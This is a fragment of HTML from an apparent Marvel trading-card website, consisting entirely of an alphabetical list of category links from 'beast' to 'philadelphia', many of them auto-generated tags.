	<li class="cat-item cat-item-3877"><a href="https://marveltradingcards.name/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://marveltradingcards.name/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://marveltradingcards.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://marveltradingcards.name/category/biggy/" >biggy</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://marveltradingcards.name/category/binder/" >binder</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://marveltradingcards.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://marveltradingcards.name/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://marveltradingcards.name/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://marveltradingcards.name/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://marveltradingcards.name/category/bloodbath/" >bloodbath</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://marveltradingcards.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://marveltradingcards.name/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://marveltradingcards.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://marveltradingcards.name/category/bowen/" >bowen</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://marveltradingcards.name/category/boxbreak/" >boxbreak</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://marveltradingcards.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://marveltradingcards.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://marveltradingcards.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://marveltradingcards.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://marveltradingcards.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://marveltradingcards.name/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://marveltradingcards.name/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://marveltradingcards.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://marveltradingcards.name/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://marveltradingcards.name/category/camon/" >camon</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://marveltradingcards.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://marveltradingcards.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://marveltradingcards.name/category/carddass/" >carddass</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://marveltradingcards.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://marveltradingcards.name/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://marveltradingcards.name/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://marveltradingcards.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://marveltradingcards.name/category/cate/" >cate</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://marveltradingcards.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://marveltradingcards.name/category/cheadle/" >cheadle</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://marveltradingcards.name/category/checklist/" >checklist</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://marveltradingcards.name/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://marveltradingcards.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://marveltradingcards.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://marveltradingcards.name/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://marveltradingcards.name/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://marveltradingcards.name/category/cobie/" >cobie</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://marveltradingcards.name/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://marveltradingcards.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://marveltradingcards.name/category/collectbles/" >collectbles</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://marveltradingcards.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://marveltradingcards.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://marveltradingcards.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://marveltradingcards.name/category/colossus/" >colossus</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://marveltradingcards.name/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://marveltradingcards.name/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://marveltradingcards.name/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://marveltradingcards.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://marveltradingcards.name/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://marveltradingcards.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://marveltradingcards.name/category/copycat/" >copycat</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://marveltradingcards.name/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://marveltradingcards.name/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://marveltradingcards.name/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://marveltradingcards.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://marveltradingcards.name/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://marveltradingcards.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://marveltradingcards.name/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://marveltradingcards.name/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://marveltradingcards.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://marveltradingcards.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://marveltradingcards.name/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://marveltradingcards.name/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://marveltradingcards.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://marveltradingcards.name/category/deathlok/" >deathlok</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://marveltradingcards.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://marveltradingcards.name/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://marveltradingcards.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://marveltradingcards.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://marveltradingcards.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://marveltradingcards.name/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://marveltradingcards.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://marveltradingcards.name/category/doom/" >doom</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://marveltradingcards.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://marveltradingcards.name/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://marveltradingcards.name/category/dragonmiser/" >dragonmiser</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://marveltradingcards.name/category/dreadknight/" >dreadknight</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://marveltradingcards.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://marveltradingcards.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://marveltradingcards.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://marveltradingcards.name/category/eclectibles/" >eclectibles</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://marveltradingcards.name/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://marveltradingcards.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://marveltradingcards.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://marveltradingcards.name/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://marveltradingcards.name/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://marveltradingcards.name/category/epack/" >epack</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://marveltradingcards.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://marveltradingcards.name/category/ermsy/" >ermsy</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://marveltradingcards.name/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://marveltradingcards.name/category/eternals/" >eternals</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://marveltradingcards.name/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://marveltradingcards.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://marveltradingcards.name/category/exlusive/" >exlusive</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://marveltradingcards.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://marveltradingcards.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://marveltradingcards.name/category/famke/" >famke</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://marveltradingcards.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://marveltradingcards.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://marveltradingcards.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://marveltradingcards.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://marveltradingcards.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://marveltradingcards.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://marveltradingcards.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://marveltradingcards.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://marveltradingcards.name/category/flair94/" >flair&#039;94</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://marveltradingcards.name/category/flair95/" >flair&#039;95</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://marveltradingcards.name/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://marveltradingcards.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://marveltradingcards.name/category/fleersky/" >fleersky</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://marveltradingcards.name/category/fleerskybox/" >fleerskybox</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://marveltradingcards.name/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://marveltradingcards.name/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://marveltradingcards.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://marveltradingcards.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://marveltradingcards.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://marveltradingcards.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://marveltradingcards.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://marveltradingcards.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://marveltradingcards.name/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://marveltradingcards.name/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://marveltradingcards.name/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://marveltradingcards.name/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://marveltradingcards.name/category/gamora/" >gamora</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://marveltradingcards.name/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://marveltradingcards.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://marveltradingcards.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://marveltradingcards.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://marveltradingcards.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://marveltradingcards.name/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://marveltradingcards.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://marveltradingcards.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://marveltradingcards.name/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://marveltradingcards.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://marveltradingcards.name/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://marveltradingcards.name/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://marveltradingcards.name/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://marveltradingcards.name/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://marveltradingcards.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://marveltradingcards.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://marveltradingcards.name/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://marveltradingcards.name/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://marveltradingcards.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://marveltradingcards.name/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://marveltradingcards.name/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://marveltradingcards.name/category/heimdall/" >heimdall</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://marveltradingcards.name/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://marveltradingcards.name/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://marveltradingcards.name/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://marveltradingcards.name/category/hieuthuhai/" >hieuthuhai</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://marveltradingcards.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://marveltradingcards.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://marveltradingcards.name/category/highs/" >highs</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://marveltradingcards.name/category/hobgoblin/" >hobgoblin</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://marveltradingcards.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://marveltradingcards.name/category/holopix/" >holopix</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://marveltradingcards.name/category/hotter/" >hotter</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://marveltradingcards.name/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://marveltradingcards.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://marveltradingcards.name/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://marveltradingcards.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://marveltradingcards.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://marveltradingcards.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://marveltradingcards.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://marveltradingcards.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://marveltradingcards.name/category/i2025/" >i2025</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://marveltradingcards.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://marveltradingcards.name/category/ii-ce/" >ii-ce</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://marveltradingcards.name/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://marveltradingcards.name/category/incentive/" >incentive</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://marveltradingcards.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://marveltradingcards.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://marveltradingcards.name/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://marveltradingcards.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://marveltradingcards.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://marveltradingcards.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://marveltradingcards.name/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://marveltradingcards.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://marveltradingcards.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://marveltradingcards.name/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://marveltradingcards.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://marveltradingcards.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://marveltradingcards.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://marveltradingcards.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://marveltradingcards.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://marveltradingcards.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://marveltradingcards.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://marveltradingcards.name/category/jusko/" >jusko</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://marveltradingcards.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://marveltradingcards.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://marveltradingcards.name/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://marveltradingcards.name/category/kamaru/" >kamaru</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://marveltradingcards.name/category/kapow/" >kapow</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://marveltradingcards.name/category/kayou/" >kayou</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://marveltradingcards.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://marveltradingcards.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://marveltradingcards.name/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://marveltradingcards.name/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://marveltradingcards.name/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://marveltradingcards.name/category/ktulu/" >ktulu</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://marveltradingcards.name/category/kursat/" >kursat</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://marveltradingcards.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://marveltradingcards.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://marveltradingcards.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://marveltradingcards.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://marveltradingcards.name/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://marveltradingcards.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://marveltradingcards.name/category/learnt/" >learnt</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://marveltradingcards.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://marveltradingcards.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://marveltradingcards.name/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://marveltradingcards.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://marveltradingcards.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://marveltradingcards.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://marveltradingcards.name/category/loblaws/" >loblaws</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://marveltradingcards.name/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://marveltradingcards.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://marveltradingcards.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://marveltradingcards.name/category/lydi/" >lydi</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://marveltradingcards.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://marveltradingcards.name/category/magios/" >magios</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://marveltradingcards.name/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://marveltradingcards.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://marveltradingcards.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://marveltradingcards.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://marveltradingcards.name/category/malekith/" >malekith</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://marveltradingcards.name/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://marveltradingcards.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://marveltradingcards.name/category/marvels/" >marvel&#039;s</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://marveltradingcards.name/category/marveldcbatmansupermanxmenspider-manmotu/" >marveldcbatmansupermanxmenspider-manmotu-</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://marveltradingcards.name/category/marveldctopps/" >marveldctopps</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://marveltradingcards.name/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://marveltradingcards.name/category/marvelx-mendark/" >marvelx-men&#039;dark</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://marveltradingcards.name/category/marvle/" >marvle</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://marveltradingcards.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://marveltradingcards.name/category/matias/" >matias</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://marveltradingcards.name/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://marveltradingcards.name/category/mccarthy/" >mccarthy</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://marveltradingcards.name/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://marveltradingcards.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://marveltradingcards.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://marveltradingcards.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://marveltradingcards.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://marveltradingcards.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://marveltradingcards.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://marveltradingcards.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://marveltradingcards.name/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://marveltradingcards.name/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://marveltradingcards.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://marveltradingcards.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://marveltradingcards.name/category/morant/" >morant</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://marveltradingcards.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://marveltradingcards.name/category/mouthful/" >mouthful</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://marveltradingcards.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://marveltradingcards.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://marveltradingcards.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://marveltradingcards.name/category/mystique/" >mystique</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://marveltradingcards.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://marveltradingcards.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://marveltradingcards.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://marveltradingcards.name/category/nimrod/" >nimrod</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://marveltradingcards.name/category/non-sport/" >non-sport</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://marveltradingcards.name/category/nonsports/" >nonsports</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://marveltradingcards.name/category/nuff/" >nuff</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://marveltradingcards.name/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://marveltradingcards.name/category/obi-wan/" >obi-wan</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://marveltradingcards.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://marveltradingcards.name/category/onslaught/" >onslaught</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://marveltradingcards.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://marveltradingcards.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://marveltradingcards.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://marveltradingcards.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://marveltradingcards.name/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://marveltradingcards.name/category/overpower/" >overpower</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://marveltradingcards.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://marveltradingcards.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://marveltradingcards.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://marveltradingcards.name/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://marveltradingcards.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://marveltradingcards.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://marveltradingcards.name/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://marveltradingcards.name/category/pepsicards/" >pepsicards</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://marveltradingcards.name/category/perna/" >perna</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://marveltradingcards.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://marveltradingcards.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://marveltradingcards.name/category/philadelphia/" >philadelphia</a>
</li>
